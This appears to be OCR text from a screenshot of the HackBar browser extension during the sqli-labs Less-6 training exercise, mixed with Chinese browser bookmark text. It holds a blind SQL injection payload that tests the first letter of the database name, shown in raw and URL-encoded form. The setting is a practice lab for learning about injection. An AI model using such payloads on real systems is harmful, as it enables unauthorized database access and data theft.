 192.168.100.1/sqli-labs/Less-6/?id=5" and substr((select database()),1,1)='s' --+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧-
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
/sqli-labs/Less-6/?id=5
%22%20and%20substr((selec
t%20database()),1,1)=%27s
%27%20--+
Auto-Pwn
Enable Post Data
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES